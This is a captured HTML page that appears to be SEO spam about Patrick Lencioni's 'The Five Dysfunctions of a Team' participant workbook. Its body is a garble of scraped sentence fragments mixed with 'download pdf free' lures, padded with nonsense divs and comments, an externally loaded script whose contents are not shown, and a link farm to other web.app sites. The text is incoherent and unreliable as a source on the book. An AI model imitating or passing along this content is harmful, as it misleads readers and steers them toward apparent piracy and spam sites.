

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://acisecfol.web.app/36.html
body_size: 3201
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://acisecfol.web.app/36.html" /><title>Five dysfunctions of a team participant workbook pdf</title><script src="https://acisecfol.web.app/tl3zfawo.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="ricklabe" id="cartgenrie"></div><div class="toherxy"></div><div class="linvivel"></div><div class="chansioprov"></div><!-- mertuage --><div class="loobafri"></div><!-- cawonce --><div class="bathraver"></div><div class="silnyly"></div><!-- creasivmi --><div class="resamvi" id="serridop"></div><div class="biwinco"></div><h1>Five dysfunctions of a team participant workbook pdf</h1><div class="ricklabe" id="cartgenrie"></div><div class="toherxy"></div><div class="linvivel"></div><div class="chansioprov"></div><!-- mertuage --><div class="loobafri"></div><!-- cawonce --><div class="bathraver"></div><div class="silnyly"></div><!-- creasivmi --><div class="resamvi" id="serridop"></div><div class="biwinco"></div><!-- pasonhy --><!-- softwaca --><div class="jigarvia"></div><!-- diffrooto --><div class="trinorja" id="emtelo"></div><!-- mentnvaser --><!-- lereda --><p>The five dysfunctions of a team, facilitators guide. The five dysfunctions of a team by patrick lencioni. The book and this guide will be most relevant to peer teams although many of the learnings apply to any type of team. Team a will discuss and complete the forming organizer in your workbook. Download pdf the five dysfunctions of a team book full free. The five dysfunctions of a team, participant workbook book. And so, less than a month after the previous chief executive had been removed, kathryn petersen took the reins. Overcoming the 5 dysfunctions of a team using adventure play. The five dysfunctions of a team by patrick lencioni it is teamwork that remains the ultimate competitive advantage. This is the completely revised and updated workshop based on the perennial bestseller the five dysfunctions of a team over 1.</p> <p>After discussing the fable, it may be helpful to take the team assessment. This easytouse workbook is the companion piece to the facilitators guide second edition for a workshop comprised of team leaders. Intact teams participant workbook up to now regarding the publication weve got the five dysfunctions of a team. The 5 dysfunctions of a team based upon the material by pat lencioni president, the table group. The five dysfunctions of a team participant workbook based on my work with executive teams over the past ten years, ive come to the conclusion that teamwork remains the single most untapped competitive advantage for any organization. Pdf the five dysfunctions of a team download ebook for free. In the years following the publication of patrick lencionis bestseller the five dysfunctions of a team, fans have been clamoring for more information on how to implement the ideas outlined in the book. And one of the most famous among them is, certainly, patrick lencionis the five dysfunctions of a team pdf. A team comes together with a sense of excitement and anticipation. Overcoming these challenges may be one of the most effective ways to achieve very strong results as a team. Participant workbook by patrick lencioni teamwork ultimately comes down to practicing a small set of principles over a long period of time. Use the scale below to indicate how each statement applies to your team. You may take it as a group or take it individually, then merge the results. High performance team look at each of the 5 dysfunctions of a team.</p> <p>Beginning with a 38item team assessment, the workbook guides participants. The kit includes the facilitators guide, instructions for administering and debriefing the 38 item assessment and a script for presentation delivery plus, a copy of the five dysfunctions of a team book and the. The 5 dysfunctions of team patrick lencioni josseybass publishers patrick lencioni in his book the five dysfunctions of teams identifies these five typical symptoms of a team that is not functioning well. Based on the bestselling leadership fable, the five dysfunctions of a team, the new edition of this easytouse workbook provides participants with an. Pdf the five levels of leadership participant workbook. Our mission was to create a program that improves team effectiveness and productivity through the understanding and application of the five behaviors. Participant workbook 14 areas of potential improvement actions ill take. The workbook provides a structure for leaders to deepen their understanding of the five dysfunctions of a team in order to effectively apply the material with their own teams. Free the five dysfunctions of a team video dailymotion. The five dysfunctions of a team has become the worlds most definitive source on practical information for building teams. The book s impact extends beyond business schools, churches, nonprofit organizations, professional sports teams and the military. The five dysfunctions of a team participant workbook with 38 item assessment is the companion piece to the facilitators guide.</p> <p>Absence of trust the unwillingness to be vulnerable within the group, not genuinely open about their mistakes and weaknesses. Success is not a matter of mastering subtle, sophisticated theory, but rather embracing common sense with uncommon levels of discipline and persistence. It is the companion piece to the five dysfunctions of a team. Five dysfunctions of a team available for download and read online in other formats. The lack of commitment reduces accountability in the team and ultimately has a detrimental effect on results. For example, trust is a gross oversimplification of what makes people open up.</p> <p>And one of the most famous among them is, certainly, patrick lencionis the five dysfunctions of a team pdf summary. Lencionis five dysfunctions of teams paradigm personality labs. The workbook gives the workshop participant a structure to engage in exercises. The five dysfunctions of a team by patrick lencioni 1 team members are passionate and unguarded in the discussion of issues. A leadership fable explores how teams fail to work cohesively together through a dynamic, five part model of dysfunction. Five dysfunctions of a team participant workbook 2nd. The five dysfunctions are 1 absence of trust, 2 fear of conflict, 3 lack of commitment, 4 avoidance of accountability, and 5 inattention to results. Pdf team effectiveness exercise this one requires a higher level of trust than the.</p> <p>Consider which of the five dysfunctions has the most potential to surface in your. Five dysfunctions of a team workshop deluxe facilitators guide set second edition provides everything needed for a high impact training session for intact teams. Five dysfunctions of a team 2nd edition workbook shop. A poster of the five dysfunctions of a team model a sample participant workbookfor a twoday workshop a sample team assessment note. This deep dive focuses on the five dysfunctions of a team by patrick lencioni. Luck only one person thought kathryn was the right choice to become ceo of decisiontech, inc. If you have not already done so, read the fable portion of patrick lencionis, the five dysfunctions of a team and pages 187190 to further develop your understanding of the primary dysfunctions threatening the success of teams. Whether you work in a corporation, a nonprofit, or a small, entrepreneurial venture, finding a way to minimize politics and confusion. Beginning with a 38item team assessment, the workbook guides participants through the five dysfunctions of a team. Five dysfunctions overview lack of commitmentfeigning buyin for group decisions creates ambiguity throughout the organization members of teams that fail to commit. A sample of the participant workbook for each workshop if you are conducting the oneday or halfday. The true measure of a team is that it accomplishes what it sets out to achieve. In overcoming the five dysfunctions of a team, lencioni offers more specific, practical guidance for overcoming the five dysfunctions. This workshop, based on the elegant and simple model described by patrick lencioni in his bestselling book, overcoming the five dysfunctions of a team, provides an excellent framework for developing an effective team.</p> <p>Building an effective team takes commitment and a deliberate, thoughtful approach from everyone involved. Think about your own team with respect to each attribute. Pdf the five dysfunctions of a team download full pdf. About for books the five dysfunctions of a team complete. The best way to learn something is through a story. The five dysfunctions of a team available for download and read online in other formats. This site is like a library, use search box in the widget to get ebook that you want. If you are conducting the workshop in a oneday or halfday format, you will use only some of the pages in the participant workbook. As a consultant and keynote speaker, he has worked with thousands of senior executives in organizations ranging from fortune 500s and hightech startups to. Team members know what their peers are working on and how they 3 contribute to the collective good of the team. Team building training ideas five team dysfunctions. This workbook serves a comprehensive takeaway and includes critical content and worksheets used during five dysfunctions of a team.</p> <p>The five dysfunctions of a team download ebook pdf, epub. Read download the five dysfunctions of a team pdf pdf. It contains not only a facilitators guide but also a participant workbook. Based on the bestselling leadership fable the five dysfunctions of a team, the new edition of this easytouse workbook provides participants with an opportunity to explore and overcome the pitfalls that sidetrack teams. Participant workbook is part of the five dysfunctions of a team workshop collection. Thats why, upon realizing this, business writers started sharing their experiences with a new genre, the business fable. Burlington vermont overcoming the 5 dysfunctions of a team using adventure play presenter. Five dysfunctions of a team workshop facilitators guide. Additional material can also be had from the authors website. With that being said, it misses a few key psychological aspects. Patrick lencioni is founder and president of the table group, a management consulting firm specializing in executive team development and organizational health. Review the five dysfunctions of a team is an awesome book on teamwork. Pdf five dysfunctions of a team download full pdf book. Decide on specific actions youll take to help your team improve in each area.</p> <p>Trust, conflict, commitment, accountability, and results. The five dysfunctions of a team by patrick lencioni team assessment instructions. Each of these five dysfunctions has its own signals and warning signs. Luckily for her, that person was the chairman of the board. The five dysfunctions of a team, participant workbook. The five dysfunctions of a team participant workbook. Building a team is a process, one that requires remarkable levels of discipline, courage, and persistence. Through a series of powerful exercises, this comprehensive trainers kit enables teams to.</p> <p>Participant workbook for team leaders lencioni, patrick m. Click download or read online button to get the five dysfunctions of a team book now. Everyday low prices and free delivery on eligible orders. It is important to evaluate the statements honestly and without overthinking your answers. The five dysfunctions of a team pdf summary patrick lencioni. Watches windows of opportunity close due to excessive analysis and unnecessary delay. Create ambiguity among the team about direction and priority. Based on the bestselling leadership fable, the five dysfunctions of a team, the new edition of this easytouse workbook provides participants with an opportunity to explore the pitfalls that are sidetracking their team. People start to push against the boundaries established in the forming stage. Leadership within the team kotters leadership factors. Participant workbook for team leaders description based on the bestselling leadership fable, the five dysfunctions of a team, the new edition of this easytouse workbook provides participants with an opportunity to explore the pitfalls that are sidetracking their team. Pat lencioni teamwork remains the one sustainable competitive advantage that has been largely untapped.</p><div class="ricklabe" id="cartgenrie"></div><div class="toherxy"></div><a href="https://acisecfol.web.app/285.html">285</a> <a href="https://acisecfol.web.app/596.html">596</a> <a href="https://acisecfol.web.app/1488.html">1488</a> <a href="https://acisecfol.web.app/29.html">29</a> <a href="https://acisecfol.web.app/81.html">81</a> <a href="https://acisecfol.web.app/1365.html">1365</a> <a href="https://acisecfol.web.app/707.html">707</a> <a href="https://acisecfol.web.app/1215.html">1215</a> <a href="https://acisecfol.web.app/40.html">40</a> <a href="https://acisecfol.web.app/279.html">279</a> <a href="https://acisecfol.web.app/650.html">650</a> <a href="https://acisecfol.web.app/1157.html">1157</a> <a href="https://acisecfol.web.app/151.html">151</a> <a href="https://acisecfol.web.app/1271.html">1271</a> <a href="https://acisecfol.web.app/1315.html">1315</a> <a href="https://acisecfol.web.app/823.html">823</a> <a href="https://acisecfol.web.app/250.html">250</a> <a href="https://acisecfol.web.app/1115.html">1115</a> <a href="https://acisecfol.web.app/1044.html">1044</a> <a href="https://acisecfol.web.app/1516.html">1516</a> <a href="https://acisecfol.web.app/442.html">442</a> <a href="https://acisecfol.web.app/685.html">685</a> <a href="https://acisecfol.web.app/464.html">464</a> <a href="https://acisecfol.web.app/1461.html">1461</a> <a href="https://acisecfol.web.app/969.html">969</a> <a href="https://acisecfol.web.app/885.html">885</a> <a href="https://acisecfol.web.app/682.html">682</a> <a href="https://acisecfol.web.app/579.html">579</a> <a href="https://acisecfol.web.app/1166.html">1166</a> <a href="https://acisecfol.web.app/759.html">759</a> <a href="https://acundespay.web.app/179.html">179</a> <a href="https://namingmilkrec.web.app/854.html">854</a> <a href="https://beendisurfa.web.app/994.html">994</a> <a href="https://carecheckbar.web.app/854.html">854</a> <a href="https://ducvoturdisp.web.app/527.html">527</a> <a href="https://ciedoorbaister.web.app/775.html">775</a> <a href="https://thaputgisa.web.app/1151.html">1151</a><div class="ricklabe" id="cartgenrie"></div><div class="toherxy"></div><div class="linvivel"></div><div class="chansioprov"></div><!-- mertuage --><div class="loobafri"></div><!-- cawonce --><div class="bathraver"></div><div class="silnyly"></div><!-- creasivmi --><div class="resamvi" id="serridop"></div><div class="biwinco"></div><!-- pasonhy --><!-- softwaca --><div class="jigarvia"></div><!-- diffrooto --><div class="trinorja" id="emtelo"></div><!-- mentnvaser --><!-- lereda --></body></html>